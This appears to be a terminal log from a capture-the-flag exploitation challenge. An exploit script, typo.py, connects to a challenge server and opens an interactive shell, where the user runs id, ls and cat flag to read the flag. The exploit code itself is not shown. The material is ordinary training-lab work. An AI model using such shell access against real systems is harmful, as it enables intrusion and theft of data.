 root@docker-desktop:/pwn# python typo.py
[+] Opening connection to pwn2.jarvisoj.com on port 9888: Done
[*] Switching to interactive mode
\x00------Begin------
hopeful
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ ls
flag
typo
$ cat flag
CTF{2c9e9a97cd626e4ce7072e7971609b54}
$